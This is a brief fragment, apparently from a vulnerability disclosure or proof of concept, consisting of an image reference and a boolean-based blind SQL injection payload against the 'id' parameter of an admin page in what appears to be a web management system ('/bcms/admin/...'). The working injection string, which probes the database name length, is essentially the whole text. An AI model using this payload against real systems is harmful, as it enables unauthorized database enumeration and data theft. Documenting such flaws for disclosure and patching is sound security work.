 [+] Payload: /bcms/admin/?page=service_transactions/manage_service_transaction&id=6%27%20and%20length(database())%20=7--+ // Leak place ---> id